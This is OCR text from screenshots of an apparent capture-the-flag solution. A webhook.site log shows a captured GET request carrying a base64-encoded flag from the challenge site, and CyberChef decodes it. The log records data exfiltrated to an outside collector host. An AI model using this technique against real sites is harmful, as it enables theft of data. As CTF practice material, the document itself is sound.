 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query ?
GET #2eed5 34.132.15.201
20/05/2023 23:42:00
Request Details Permalink Raw content Export as
GET https://webhook.site/126c8b65-92bb-4d88-aabd-bf14912a8910/?a=ZmxhZz1mbGFne21pcnJvcmluZ1
90b190aGVfbWF4fQ==
Host 34.132.15.201 whois
Date 20/05/2023 23:42:00 (a few seconds ago)
Size 0 bytes
ID 2eed5d4e-796a-40ea-a657-3d51fd225253
Files
Query strings
a ZmxhZz1mbGFne21pcnJvcmluZ190b190aGVfbWF4fQ==
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer https://wtashuxsyj.final.hackabit
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,a
sec-fetch-mode navigate
user-agent Mozilla/5.0 (X11; Linux x86_64) A
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Form values
(empty)
From Base64 - CyberChef
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=CVpteGhaejFtYkdGbmUyMXBjbkp2Y21...
Download CyberChef Last build: 2 months ago - Version 10 is here! Read about the new features here
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP BAKE! Auto Bake
Input
ZmxhZz1mbGFne21pcnJvcmluZ190b190aGVfbWF4fQ==
ABC 45 1
Output
flag=flag{mirroring_to_the_max}
ABC 31 1